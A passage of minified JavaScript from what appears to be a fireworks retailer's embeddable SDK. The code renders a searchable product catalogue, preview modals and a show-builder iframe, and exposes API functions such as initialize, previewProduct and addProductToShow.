e=t.querySelector(".glowtech-show-all-btn");e.onclick=()=>{for(const t of n.products)t.generateDom();e.remove(),n.showAllProductsEl=null},n.showAllProductsEl=t}}for(const t of B){const e=document.createElement("h2");e.classList.add("glowtech","glowtech-header"),e.textContent=t.categoryHeading,X.appendChild(e);const n=document.createElement("div");n.classList.add("glowtech","glowtech-product-section"),X.appendChild(n);const o={elements:[e,n],showAllProductsEl:null,limitCount:6,products:[]};K.push(o);const r=(t,e=!1)=>{let r=document.createElement("div");r.classList.add("glowtech","glowtech-product"),e&&Y(r),n.appendChild(r);let i=null;const a=kt(function(){H(r);const e=t.category.startsWith("assortment_"),n=y(t.category),o=c&&v(t.category),a=t.hasOwnProperty("thumbnailUrl")&&t.thumbnailUrl?t.thumbnailUrl:`https://glowfireworks.com/api/get-product-image?brand=${encodeURIComponent(t.brandId)}&product=${encodeURIComponent(t.id)}&size=120`,s=[];n&&s.push(b(e?t.assortmentQuantity:t.shots,t.category)),o&&s.push(t.durationFormatted);const l=`${t.name}${q?` <span class="glowtech glowtech-item-id">${t.id}</span>`:""}`;r.innerHTML=`\n\t\t\t\t\t<img class="glowtech glowtech-product__img" src="${a}" alt="" role="presentation" loading="lazy">\n\t\t\t\t\t<div class="glowtech glowtech-product__details">\n\t\t\t\t\t\t${t.url?`<a class="glowtech glowtech-product__name" href="${t.url}">${l}</a>`:`<div class="glowtech glowtech-product__name">${l}</div>`}\n\t\t\t\t\t\t<div class="glowtech glowtech-product__specs">${s.join(" &bull; ")}</div>\n\t\t\t\t\t\t<div class="glowtech glowtech-product__actions">\n\t\t\t\t\t\t\t<button type="button" class="glowtech glowtech-btn glowtech-product__btn glowtech-product__btn--preview">Preview</button>\n\t\t\t\t\t\t\t<button type="button" class="glowtech glowtech-btn glowtech-product__btn glowtech-product__btn--add">Add to Show</button>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t`;let d=r.querySelector(".glowtech-product__btn--preview"),u=r.querySelector(".glowtech-product__btn--add");d.onclick=()=>{window.glow.previewProduct({brandId:t.brandId,productId:t.id})};let p=null;u.onclick=()=>{G(u),window.glow.addProductToShow({brandId:t.brandId,productId:t.id}).then(()=>{setTimeout(()=>{if(me(u.querySelector("svg")),null===p){const t=500;u.classList.add("glowtech-product__btn--add-shimmer"),p=setTimeout(()=>{p=null,u.classList.remove("glowtech-product__btn--add-shimmer")},t)}},0)},t=>{if(Z(u),"string"!=typeof t)throw t})};const h=window.glow.subscribe.isProductInShow({brandId:t.brandId,productId:t.id,listener:t=>{t?G(u):Z(u)}});let g=!1;i=function(){g||(g=!0,h(),d.onclick=null,u.onclick=null,r=null,d=null,u=null)}});o.products.push({isCombo:!1,element:r,searchText:null,searchId:null,effectTypes:null,colors:null,data:t,generateDom:a,cleanup:()=>i&&i()}),e||a()},i=U&&t.products.length>6;let a=0;for(const e of t.products)r(e,i&&a>=6),a++;if(i){const e=document.createElement("div");e.classList.add("glowtech","glowtech-show-all-btn-wrap"),e.innerHTML=`<button type="button" class="glowtech glowtech-btn glowtech-show-all-btn">Show All (${t.products.length})</button>`,X.appendChild(e);const n=e.querySelector(".glowtech-show-all-btn");n.onclick=()=>{for(const t of o.products)t.generateDom();n.remove(),o.showAllProductsEl=null},o.showAllProductsEl=e}}const Q=[["cat","kat"],["color","colour"],["colorful","colourful"],["cool","kool"],["crackle","cracklin","crackling"],["dr","doctor"],["grey","gray"],["night","nite"],["mt","mountain"],["theater","theatre"],["whistle","whistlin","whistling","wistle","wistlin","wistling"],["whoa","woah","whoah"]];let tt=new Map;const ot=/&|\bn\b/g,rt=/['’.]/g,st=/[-–—_ ]/g,lt=W(".glowtech-search-input"),pt=W(".glowtech-search-clear-btn"),ht=W(".glowtech-search-message"),mt=t=>{return(e=t.trim().replace(rt,""),(e=null==(n=e)?"":function(t){if("string"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==at.call(t)}(t))return ct?ct.call(t):"";var e=t+"";return"0"==e&&1/t==-Infinity?"-0":e}(n))&&e.replace(et,it).replace(nt,"")).toLowerCase().replace(ot,"and");var e,n},wt=t=>t.trim().replace(st,"").toLowerCase(),bt=kt(function(){function t(t){const e=mt(t);return te(e).flatMap(t=>tt.has(t)?tt.get(t):t).join(" ")}for(const t of Q)for(const e of t)tt.set(e,t);for(const e of K)for(const n of e.products)n.isCombo?(n.searchText=n.data.map(e=>t(e.name)).join(" "),n.searchId=n.data.map(t=>wt(t.id))):(n.searchText=t(n.data.name),n.searchId=wt(n.data.id))});function yt(){bt();const t=lt.value,e=wt(t),n=mt(t),o=te(n),r=o.length>0;if(N(pt,t.length>0),!r)return function(){for(const t of K){for(const e of t.elements)H(e);const e=Boolean(t.showAllProductsEl);e&&H(t.showAllProductsEl);let n=0;for(const o of t.products)N(o.element,!e||n<t.limitCount),n++}}(),void Y(ht);!function(){for(const t of K)t.showAllProductsEl&&Y(t.showAllProductsEl)}();const i=1===o.length&&o[0].length<=2,a=o.map(t=>{let e=(n=null==(o=n=t)?"":function(t){if("string"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==gt.call(t)}(t))return ft?ft.call(t):"";var e=t+"";return"0"==e&&1/t==-Infinity?"-0":e}(o))&&ut.test(n)?n.replace(dt,"\\$&"):n;var n,o;return e=i?"\\b"+e+"\\b":"\\b"+e,e}),s=new RegExp(a.join(".*"));let l=0;for(const t of K){let n=0;for(const o of t.products){const t=!r||s.test(o.searchText)||(d=e,(c=o).isCombo?c.searchId.includes(d):d===c.searchId);N(o.element,t),t&&(l++,n++,o.generateDom())}const o=n>0;for(const e of t.elements)N(e,o)}var c,d;const u=l>0;N(ht,!u),u||(i?ht.innerHTML='<span style="font-size: 0.75em; opacity: 0.65;">(keep typing...)</span>':ht.textContent="No matching fireworks.")}const vt=m(yt,300);return lt.addEventListener("input",()=>{vt(),N(pt,lt.value.length>0)}),lt.addEventListener("keydown",t=>{13===t.keyCode&&(se||window.innerWidth<=600)&&lt.blur()}),pt.addEventListener("click",()=>{lt.value="",yt(),lt.focus()}),function(){F(),V(),J.remove(),function(t){let e=[t];for(;e.length>0;){let t=e[e.length-1];t.lastChild?e.push(t.lastChild):(e.pop(),e.length>0&&e[e.length-1].lastChild.remove())}}(O);for(const t of K){for(const e of t.products)e.cleanup(),e.element=null,e.searchId=null,e.effectTypes=null,e.colors=null,e.data=null,e.generateDom=null,e.cleanup=null;t.elements=null,t.showAllProductsEl=null}}}document.querySelectorAll('script[src^="https://glowfireworks.com/sdk/js/"]').length>1&&console.error("GLOW ERROR: Multiple script loads detected. Ensure the glow library script is included only once to prevent instability. Additional errors found below may be caused by this issue.");let fe=null,be=null,ye=null,ve=null;const xe="https://glowfireworks.com",_e="https://glowfireworks.com/embed",$e=(t,e,n,o)=>{const r=Ce({brandId:t,productId:e,products:n,siteId:be,themeColor:ye,beta:!1,hideATS:o}),i=encodeURIComponent(Te()),a=encodeURIComponent(Ee());return`${_e}/viewer/?retailer=${fe}&ref=${i}&source=${a}#${r}`},Se=({catalogUrl:t,showId:e=null,editToken:n=null,intent:o=null,inlinePreview:r=!1,allowEdit:i=!0,showBuilderUrl:a=null,addToCartEnabled:s=!1})=>{const l=Ce({catalogUrl:t,showId:e,editToken:n,intent:o,inlinePreview:r,allowEdit:i,showBuilderUrl:a,addToCartEnabled:s,siteId:be,themeColor:ye,beta:!1}),c=encodeURIComponent(Te()),d=encodeURIComponent(Ee());return`${_e}/show-builder/?retailer=${fe}&ref=${c}&source=${d}#${l}`};function Ie(t){k(null!==fe,`glow.${t}() must be called after glow.initialize()`)}function ke(t){k(document.body,`glow.${t}() must be called after the DOM is ready. Either place your script at the end of the <body> element, or listen for the "DOMContentLoaded" event.`)}function Ce(t){return encodeURIComponent(btoa(JSON.stringify(t)))}function Te(){let t=document.location.href;return t.startsWith("https://glowfireworks.com/r/")&&(t=`https://${fe}.hostedshowbuilder.glowfireworks.com`),t}function Ee(){const t=Te();let e=new URL(t).host;return e.startsWith("www.")&&(e=e.slice(4)),e.toLowerCase()}function Pe(t){const e=document.createElement("iframe");return e.setAttribute("sandbox","allow-downloads allow-forms allow-modals allow-popups allow-pointer-lock allow-presentation allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),e.setAttribute("allow","fullscreen; web-share; clipboard-write"),e.setAttribute("allowfullscreen",""),e.style.border="none",e.src=t,e.classList.add("glow-tech-iframe"),e}function Le(t){return function(t){z||(z=!0,x("\n\t\t.glowtech-toast,\n\t\t.glowtech-toast-message,\n\t\t.glowtech-toast-dismiss {\n\t\t\tmargin: 0 !important;\n\t\t\tpadding: 0 !important;\n\t\t\tborder: 0 !important;\n\t\t\tbox-sizing: border-box !important;\n\t\t\tbackground-color: transparent !important;\n\t\t\tfont-family: inherit !important;\n\t\t\tfont-size: 100% !important;\n\t\t\tvertical-align: baseline !important;\n\t\t\tcolor: inherit !important;\n\t\t\ttext-align: left !important;\n\t\t\ttext-decoration: none !important;\n\t\t\tcursor: default !important;\n\t\t}\n\n\t\t.glowtech-toast {\n\t\t\tposition: fixed !important;\n\t\t\tbottom: 20px !important;\n\t\t\tleft: 50% !important;\n\t\t\ttransform: translateX(-50%);\n\t\t\twidth: calc(100% - 40px) !important;\n\t\t\tmax-width: 450px !important;\n\t\t\tbackground-color: #d32f2f !important;\n\t\t\tcolor: white !important;\n\t\t\tpadding: 0.625em 0.375em 0.625em 1.25em !important;\n\t\t\tborder-radius: 5px !important;\n\t\t\tbox-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.4), 0 4px 6px -4px rgb(0 0 0 / 0.25) !important;\n\t\t\tz-index: 2147483647 !important;\n\t\t\tdisplay: flex !important;\n\t\t\talign-items: center !important;\n\t\t\tjustify-content: space-between !important;\n\t\t\tfont-family: system-ui, sans-serif !important;\n\t\t\tanimation: glowtech-toast-enter 0.3s ease-out !important;\n\t\t}\n\n\t\t.glowtech-toast-message {\n\t\t\tflex-grow: 1 !important;\n\t\t\tfont-size: 16px !important;\n\t\t\tline-height: 1.4 !important;\n\t\t}\n\n\t\t.glowtech-toast-dismiss {\n\t\t\twidth: 44px !important;\n\t\t\theight: 44px !important;\n\t\t\tbackground: none !important;\n\t\t\tborder: none !important;\n\t\t\tcolor: white !important;\n\t\t\tfont-size: 28px !important;\n\t\t\tline-height: 40px !important;\n\t\t\ttext-align: center !important;\n\t\t\topacity: 0.85 !important;\n\t\t\tcursor: pointer !important;\n\t\t}\n\n\t\t.glowtech-toast-dismiss:hover {\n\t\t\topacity: 0.6 !important;\n\t\t}\n\n\t\t.glowtech-toast.glowtech-toast-exiting {\n\t\t\tanimation: glowtech-toast-exit 0.15s ease-in !important;\n\t\t}\n\n\t\t@keyframes glowtech-toast-enter {\n\t\t\tfrom {\n\t\t\t\ttransform: translateX(-50%) translateY(20px);\n\t\t\t\topacity: 0;\n\t\t\t}\n\t\t}\n\n\t\t@keyframes glowtech-toast-exit {\n\t\t\tto {\n\t\t\t\ttransform: translateX(-50%) translateY(20px);\n\t\t\t\topacity: 0;\n\t\t\t}\n\t\t}\n\n\t\t@media (max-width: 600px) {\n\t\t\t.glowtech-toast-message {\n\t\t\t\tfont-size: 14px !important;\n\t\t\t}\n\t\t}\n\t")),M&&(clearTimeout(U),M.remove(),M=null,q=!1);const e=document.createElement("div");e.classList.add("glowtech-toast"),e.setAttribute("role","alert");const n=document.createElement("div");n.classList.add("glowtech-toast-message"),n.textContent=t,e.appendChild(n);const o=document.createElement("div");o.classList.add("glowtech-toast-dismiss"),o.textContent="×",o.setAttribute("role","button"),o.setAttribute("tabindex","0"),o.setAttribute("aria-label","Dismiss"),o.addEventListener("click",D),e.appendChild(o),document.body.appendChild(e),U=setTimeout(D,5e3),M=e}("storage-error"===t?"Third-party cookies are required. Check your settings.":"Something went wrong, please try again."),Promise.reject(t)}let je=!1,Ae=null;function Oe(t){je?console.warn("A GLOW preview is already open; subsequent preview calls will be ignored."):Y().then(()=>{const e=Pe(t);e.style.position="fixed",e.style.boxShadow="0 0 0 2px #aaa, 0 0 8px #000";const n=document.createElement("div");n.style.position="fixed",n.style.zIndex=I,n.style.top="0",n.style.left="0",n.style.width="100%",n.style.height="100%",n.style.backgroundColor="rgb(12 12 15 / 0.68)",n.classList.add("glow-tech-modal");const o=document.createElement("button");o.setAttribute("type","button"),o.setAttribute("aria-label","Close Preview"),o.style.display="block",o.style.border="none",o.style.borderRadius="0",o.style.margin="0",o.style.textDecoration="none",o.style.cursor="pointer",o.style.textAlign="center",o.style.userSelect="none",o.style.webkitUserSelect="none",o.style.webkitAppearance="none",o.style.mozAppearance="none",o.style.backgroundColor="transparent",o.style.position="fixed",o.style.padding="0",o.style.display="flex",o.style.justifyContent="center",o.style.alignItems="center",o.innerHTML='<span><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#ffffff"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg></span>';const r=o.querySelector("span"),i=o.querySelector("svg");function a(){const t=window.innerWidth,n=window.innerHeight,a=t>=1.25*n;let s,l;if("narrow"===ve.gutterSize)s=.025,l=n<500?34:40;else if("standard"===ve.gutterSize)s=.04,l=n<500?40:50;else{if("wide"!==ve.gutterSize)throw new Error(`[GLOW] Unexpected modalConfig.gutterSize value: "${ve.gutterSize}"`);s=.065,l=n<600?50:60}const c=Math.floor(t*s),d=a?Math.floor(.75*c):c,u=Math.max(l,d),p=Math.max(8,d);let h=Math.max(8,c);const g=Math.floor(Math.min(60,Math.max(44,.75*u))),m=Math.floor(30/44*g),w=Math.floor(20/44*g),f=Math.floor(.67*(h-g)),b=Math.floor(.67*(u-g));if(t-2*h<320){const e=Math.max(0,t-320);h=Math.floor(e/2)}o.style.width=`${g}px`,o.style.height=`${g}px`,r.style.width=`${m}px`,r.style.height=`${m}px`,i.style.width=`${w}px`,i.style.height=`${w}px`,o.style.top=`${b}px`,o.style.right=`${Math.max(0,f)}px`,e.style.top=`${u}px`,e.style.left=`${h}px`,e.style.width=`calc(100% - ${2*h}px)`,e.style.height=`calc(100% - ${u+p}px)`,e.style.borderRadius=t<=324?"0":"2px"}function s(){window.removeEventListener("resize",a),e.src="about:blank",e.remove(),n.remove(),je=!1,Ae=null}r.style.display="flex",r.style.justifyContent="center",r.style.alignItems="center",r.style.backgroundColor="#888",r.style.borderRadius="50%",r.style.boxShadow="0 0 6px rgb(0 0 0 / 0.2), 0 0 4px rgb(0 0 0 / 0.2)",n.appendChild(o),n.appendChild(e),document.body.appendChild(n),je=!0,a(),window.addEventListener("resize",a),Ae=s,o.addEventListener("click",s),n.addEventListener("click",t=>{t.target===n&&s()}),window.addEventListener("keydown",t=>{"Escape"===t.key&&s()})})}function Be(t){Ie("previewProduct"),O(t,"previewProduct",{brandId:"string",productId:"string",hideAddToShowBtn:{type:"boolean",required:!1}}),ke("previewProduct"),Oe($e(t.brandId,t.productId,void 0,t.hideAddToShowBtn||!1))}function ze(t){Ie("previewShow"),O(t,"previewShow",{showId:"string",allowEdit:{type:"boolean",required:!1},fullShowBuilderUrlOverride:{type:"url",required:!1}}),ke("previewShow");const{allowEdit:e=!0}=t;Oe(Se({catalogUrl:location.origin,showId:t.showId,inlinePreview:!0,allowEdit:e,showBuilderUrl:t.fullShowBuilderUrlOverride}))}function Me(){Ae&&Ae()}const Ue=Me;function qe(t){return Ie("addProductToShow"),O(t,"addProductToShow",{brandId:"string",productId:"string",config:{type:"object",required:!1}}),ke("addProductToShow"),Q("add-product-to-show",{brandId:t.brandId,productId:t.productId,config:t.config}).then(e=>(Ve([{brandId:t.brandId,productId:t.productId}]),e)).catch(Le)}function De(t){Ie("beta_addProductBatchToShow"),O(t,"beta_addProductBatchToShow",{}),ke("beta_addProductBatchToShow");const e=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);k(e(t,"products"),'glow.beta_addProductBatchToShow() is missing the named argument "products" (should be an array of objects)'),k(Array.isArray(t.products),`glow.beta_addProductBatchToShow() expected an array value for the "products" argument, but received: ${t.products}`);const n=/^\+\d+(?:\.\d+)?$/;return t.products.forEach(t=>{k(t&&"object"==typeof t,`glow.beta_addProductBatchToShow(): the "products" argument should be an array containing only objects (found ${t})`),k(e(t,"brandId")&&"string"==typeof t.brandId,`glow.beta_addProductBatchToShow(): each object in the "products" array must contain a "brandId" property with a string value (received: ${t.brandId})`),k(e(t,"productId")&&"string"==typeof t.productId,`glow.beta_addProductBatchToShow(): each object in the "products" array must contain a "productId" property with a string value (received: ${t.productId})`),k(!e(t,"startTime")||null==t.startTime||"string"==typeof t.startTime&&n.test(t.startTime),`glow.beta_addProductBatchToShow(): if an object in the "products" array provides a "startTime" property, it must be a relative string value like "+0" or "+5.5" (received: ${t.startTime})`)}),Q("beta-add-product-batch-to-show",{products:t.products}).then(e=>(Ve(t.products.map(t=>({brandId:t.brandId,productId:t.productId}))),e)).catch(Le)}let Re=!1,Fe=null;const We={},Ne=new Set,He=new Map,Ye=m(function(){Z("sync-product-subscriptions",{productKeys:Ne})},0);function Ge(t,e){Ne.has(t)?He.get(t).push(e):(Ne.add(t),He.set(t,[e]))}function Ze(t,e){const n=He.get(t);k(n,"Can only unsubscribe from a product that has a subscription.");const o=n.indexOf(e);k(-1!==o,"The listener to be unsubscribed must currently be subscribed."),n.splice(o,1),0===n.length&&(Ne.delete(t),He.delete(t))}J("product-status-changes",function(t){for(const e of t){const{key:t,inShow:n}=e,o=He.get(t);for(const t of o)t(n)}}),We.isProductInShow=function(t){Ie("subscribe.isProductInShow"),O(t,"subscribe.isProductInShow",{brandId:"string",productId:"string",listener:"function"}),ke("subscribe.isProductInShow");const e=B(t.brandId,t.productId);let n=!0,o=!1;return Q("is-product-in-show",{brandId:t.brandId,productId:t.productId}).then(r=>{n&&(t.listener(r),Ge(e,t.listener),o=!0,Ye())}),function(){n=!1,o&&(o=!1,Ze(e,t.listener),Ye())}};let Xe=null;const Je=new Set;function Ve(t){if(!1===Xe){Xe=!0;for(const t of Je)t(!0)}for(const e of t){const t=B(e.brandId,e.productId),n=He.get(t);if(n)for(const t of n)t(!0)}}J("is-show-populated-change",function(t){for(const e of Je)e(t);Xe=t}),We.isShowPopulated=function(t){Ie("subscribe.isShowPopulated"),O(t,"subscribe.isShowPopulated",{listener:"function"}),ke("subscribe.isShowPopulated");let e=!0,n=!1;return Q("is-show-populated").then(o=>{e&&(t.listener(o),Je.add(t.listener),Xe=o,n=!0,Z("subscribe-is-show-populated"))}),function(){e=!1,n&&(n=!1,Je.delete(t.listener),0===Je.size&&Z("unsubscribe-is-show-populated"))}};let Ke=!1,Qe=!1;t.__buildCatalogUI_impl=we,t.addProductToShow=qe,t.beta_addProductBatchToShow=De,t.beta_addProductComboToShow=function(t){Ie("beta_addProductComboToShow"),O(t,"beta_addProductComboToShow",{}),ke("beta_addProductComboToShow");const e=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);k(e(t,"products"),'glow.beta_addProductComboToShow() is missing the named argument "products" (should be an array of objects)'),k(Array.isArray(t.products),`glow.beta_addProductComboToShow() expected an array value for the "products" argument, but received: ${t.products}`),t.products.forEach(t=>{k(t&&"object"==typeof t,`glow.beta_addProductComboToShow(): the "products" argument should be an array containing only objects (found ${t})`),k(e(t,"brandId")&&"string"==typeof t.brandId,`glow.beta_addProductComboToShow(): each object in the "products" array must contain a "brandId" property with a string value (received: ${t.brandId})`),k(e(t,"productId")&&"string"==typeof t.productId,`glow.beta_addProductComboToShow(): each object in the "products" array must contain a "productId" property with a string value (received: ${t.productId})`),k(!e(t,"startTime")||null==t.startTime||"number"==typeof t.startTime,`glow.beta_addProductComboToShow(): if an object in the "products" array provides a "startTime" property, it must be a number (received: ${t.startTime})`)});let n=t.products.map(t=>({...t,startTime:t.startTime||0}));return n.sort((t,e)=>t.startTime-e.startTime),n=n.map((t,e)=>{let o=null;return e>0&&(o="+"+Math.round(1e3*(t.startTime-n[e-1].startTime+Number.EPSILON))/1e3),{...t,startTime:o}}),De({products:n})},t.beta_getShoppingList=function(){return Ie("beta_getShoppingList"),ke("beta_getShoppingList"),k(Fe,"glow.beta_getShoppingList() requires the Show Builder to be initialized. Call glow.createShowBuilder() first."),Fe.then(t=>{const e=new Promise(t=>{window.addEventListener("message",function e(n){n.origin===xe&&n.data.token===S&&"beta-get-shopping-list-response"===n.data.messageType&&(window.removeEventListener("message",e),t(n.data.payload))})});return t.contentWindow.postMessage({token:S,messageType:"beta-get-shopping-list"},xe),e})},t.beta_previewProductCombo=function(t){Ie("beta_previewProductCombo"),O(t,"beta_previewProductCombo",{hideAddToShowBtn:{type:"boolean",required:!1}}),ke("beta_previewProductCombo");const e=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);k(e(t,"products"),'glow.beta_previewProductCombo() is missing the named argument "products" (should be an array of objects)'),k(Array.isArray(t.products),`glow.beta_previewProductCombo() expected an array value for the "products" argument, but received: ${t.products}`),t.products.forEach(t=>{k(t&&"object"==typeof t,`glow.beta_previewProductCombo(): the "products" argument should be an array containing only objects (found ${t})`),k(e(t,"brandId")&&"string"==typeof t.brandId,`glow.beta_previewProductCombo(): each object in the "products" array must contain a "brandId" property with a string value (received: ${t.brandId})`),k(e(t,"productId")&&"string"==typeof t.productId,`glow.beta_previewProductCombo(): each object in the "products" array must contain a "productId" property with a string value (received: ${t.productId})`),k(!e(t,"startTime")||null==t.startTime||"number"==typeof t.startTime,`glow.beta_previewProductCombo(): if an object in the "products" array provides a "startTime" property, it must be a number (received: ${t.startTime})`)}),t.products.map(t=>({...t,startTime:t.startTime||0})).sort((t,e)=>t.startTime-e.startTime),Oe($e(void 0,void 0,t.products,t.hideAddToShowBtn||!1))},t.buildCatalogUI=function(t){Ie("buildCatalogUI"),O(t,"buildCatalogUI",{container:{type:"dom_node"},showBuilderUrl:{type:"string"},includeInstructions:{type:"boolean",required:!1},includeDurations:{type:"boolean",required:!1},limitItems:{type:"one_of",options:["always","mobile","never"],required:!1},testCatalogUrl:{type:"string",required:!1}}),ke("buildCatalogUI"),k(!Ke,"You may only call glow.buildCatalogUI() once on a page.");let e=!1,n=null;var o;return Qe?n=we(fe,t,window.glowCatalogData):(o=t.testCatalogUrl||`https://glowfireworks.com/api/retailers/${fe}/catalog-data.js`,new Promise(t=>{const e=document.createElement("script");e.onload=()=>t(),e.src=o,document.head.appendChild(e)})).then(()=>{Qe=!0,new URLSearchParams(window.location.search).get("since"),e||(n=we(fe,t,window.glowCatalogData))}),Ke=!0,function(){e||(e=!0,n&&n(),Ue(),Ke=!1)}},t.closePreview=Me,t.closeProductPreview=Ue,t.createShowBuilder=function(t={}){let e,n,o;Ie("createShowBuilder"),O(t,"createShowBuilder",{catalogUrl:{type:"url",required:"127"!==fe},container:{type:"dom_node",required:!1},onAddToCart:{type:"function",required:!1}}),ke("createShowBuilder"),k(!Re,"You may only call glow.createShowBuilder() once on a page.");const r=Y();let i;Fe=new Promise(t=>{i=t}),r.then(()=>{const r=new URLSearchParams(document.location.search.substring(1)),a=r.get("show"),s=r.get("edit"),l=r.get("intent");function c(n){n.origin===xe&&n.data.token===S&&("glow-show-builder-ready"===n.data.messageType?i(e):"glow-add-to-cart"===n.data.messageType&&t.onAddToCart(n.data.payload))}if(window.addEventListener("message",c),o=()=>{window.removeEventListener("message",c)},e=Pe(Se({catalogUrl:t.catalogUrl,showId:a,editToken:s,intent:l,addToCartEnabled:!!t.onAddToCart})),Object.prototype.hasOwnProperty.call(t,"container")&&"body"!==t.container&&t.container!==document.body){let o;"string"==typeof t.container?o=document.querySelector(t.container):t.container instanceof Element&&(o=t.container),o.style.overflow="hidden","static"===window.getComputedStyle(o).position&&(o.style.position="relative"),e.style.position="absolute",e.style.top="0px",e.style.left="0px",o.appendChild(e);const r=()=>{const t=o.clientHeight;e.style.width=`${o.clientWidth}px`,e.style.height=`${t}px`};r(),window.addEventListener("resize",r),n=()=>{window.removeEventListener("resize",r)}}else{e.style.position="fixed",e.style.top="0px",e.style.left="0px",e.style.width="100%",e.style.height="100%",e.style.zIndex=I,document.body.appendChild(e);const t=document.documentElement.style.overflow,o=document.body.style.overflow,r=document.body.style.backgroundColor;document.documentElement.style.overflow="hidden",document.body.style.overflow="hidden",document.body.style.backgroundColor="#000",n=()=>{document.documentElement.style.overflow=t,document.body.style.overflow=o,document.body.style.backgroundColor=r}}Re=!0});let a=document.head.querySelector("meta[name=viewport]");const s=!!a;let l;a?l=a.getAttribute("content"):(a=document.createElement("meta"),a.setAttribute("name","viewport"),document.head.appendChild(a)),a.setAttribute("content","width=device-width, initial-scale=1, user-scalable=no");let c=!1;return function(){c||(c=!0,r.then(()=>{e.src="about:blank",e.remove(),Re=!1,Fe=null,o&&o(),n&&n(),s?a.setAttribute("content",l):a.remove()}))}},t.initialize=function(t){var e;O(t,"initialize",{retailerId:"string",siteId:{type:"integer",min:1,required:!1},themeColor:{type:"string",required:!1},"modalConfig.gutterSize":{type:"one_of",options:["narrow","standard","wide"],required:!1}}),fe=t.retailerId,be=t.siteId||1,ye=t.themeColor,ve={gutterSize:(null==(e=t.modalConfig)?void 0:e.gutterSize)||"standard"},F=fe,W=F+"-glow-backup-do-not-use-or-modify"},t.isProductInShow=function(t){return Ie("isProductInShow"),O(t,"isProductInShow",{brandId:"string",productId:"string"}),ke("isProductInShow"),Q("is-product-in-show",{brandId:t.brandId,productId:t.productId})},t.pause=function(){k(Fe,"glow.pause() requires the Show Builder to be initialized. Call glow.createShowBuilder() first."),Fe.then(t=>{t.contentWindow.postMessage({token:S,messageType:"pause"},xe)})},t.play=function(){k(Fe,"glow.play() requires the Show Builder to be initialized. Call glow.createShowBuilder() first."),Fe.then(t=>{t.contentWindow.postMessage({token:S,messageType:"play"},xe)})},t.previewProduct=Be,t.previewShow=ze,t.setupInteractions=function t(e){k(!t._hasRun,"glow.setupInteractions() can only be called once on a page."),O(e,"setupInteractions",{extractDataFromElement:{type:"function",required:!1},watchElements:{type:"boolean",required:!1}}),t._hasRun=!0;const n=t=>({brandId:t.dataset.glowBrandId,productId:t.dataset.glowProductId}),o=(t,e,o)=>{if(e===n){if(!t.brandId&&!t.productId)throw new Error(`GLOW Error: Your ${o} must have "data-glow-brand-id" and "data-glow-product-id" attributes, or you can provide a custom "extractDataFromElement" function.`);if(!t.brandId)throw new Error(`GLOW Error: Your ${o} are missing the "data-glow-brand-id" attribute (but you did pass a "data-glow-product-id" attribute correctly).`);if(!t.productId)throw new Error(`GLOW Error: Your ${o} are missing the "data-glow-product-id" attribute (but you did pass a "data-glow-brand-id" attribute correctly).`)}else if(!T(t)||"string"!=typeof t.brandId||"string"!=typeof t.productId)throw console.log(t),new Error(`GLOW Error: The "extractDataFromElement" function provided for the ${o} must return an object containing both "brandId" and "productId" as strings. The received value is logged above.`)},{watchElements:r=!1}=e;if(e.preview){O(e,"setupInteractions",{"preview.buttonSelector":{type:"string"},"preview.extractDataFromElement":{type:"function",required:!1}});const t=e.preview.extractDataFromElement||e.extractDataFromElement||n;document.addEventListener("click",n=>{const r=n.target.closest(e.preview.buttonSelector);if(r){n.preventDefault();const e=t(r);o(e,t,"preview buttons"),Be({brandId:e.brandId,productId:e.productId})}},!0)}if(e.previewShow){O(e,"setupInteractions",{"previewShow.buttonSelector":{type:"string"},"previewShow.extractDataFromElement":{type:"function",required:!1}});const t=t=>({showId:t.dataset.glowShowId}),n=(e,n,o)=>{if(n===t){if(!e.showId)throw new Error(`GLOW Error: Your ${o} must have a "data-glow-show-id" attribute, or you can provide a custom "extractDataFromElement" function.`)}else if(!T(e)||"string"!=typeof e.showId)throw console.log(e),new Error(`GLOW Error: The "extractDataFromElement" function provided for the ${o} must return an object containing a "showId" property. The received value is logged above.`)},o=e.previewShow.extractDataFromElement||t;document.addEventListener("click",t=>{const r=t.target.closest(e.previewShow.buttonSelector);if(r){t.preventDefault();const e=o(r);n(e,o,"show preview buttons"),ze({showId:e.showId})}},!0)}if(e.addToShow){O(e,"setupInteractions",{"addToShow.buttonSelector":{type:"string"},"addToShow.handleStatusUpdate":{type:"function"},"addToShow.extractDataFromElement":{type:"function",required:!1},"addToShow.onSuccess":{type:"function",required:!1}});const t=e.addToShow.extractDataFromElement||e.extractDataFromElement||n,i=new WeakMap,a=n=>{try{r&&s(n);const a=t(n);o(a,t,"add to show buttons");const l=t=>{t.preventDefault(),e.addToShow.handleStatusUpdate(n,!0),qe({brandId:a.brandId,productId:a.productId}).then(()=>{const t=e.addToShow.onSuccess;t&&t(n)},()=>{e.addToShow.handleStatusUpdate(n,!1)})};n.addEventListener("click",l);const c=We.isProductInShow({brandId:a.brandId,productId:a.productId,listener:t=>e.addToShow.handleStatusUpdate(n,t)}),d=()=>{n.removeEventListener("click",l),c()};i.set(n,d)}catch(t){console.error(t),console.log("GLOW button element that caused the above error:",n)}},s=t=>{const e=i.get(t);e&&(e(),i.delete(t))};for(const t of document.querySelectorAll(e.addToShow.buttonSelector))a(t);r&&new MutationObserver(t=>{var n;n=()=>{for(const n of t){for(const t of n.addedNodes)if(1===t.nodeType)if(t.matches(e.addToShow.buttonSelector))a(t);else for(const n of t.querySelectorAll(e.addToShow.buttonSelector))a(n);for(const t of n.removedNodes)if(1===t.nodeType)if(t.matches(e.addToShow.buttonSelector))s(t);else for(const n of 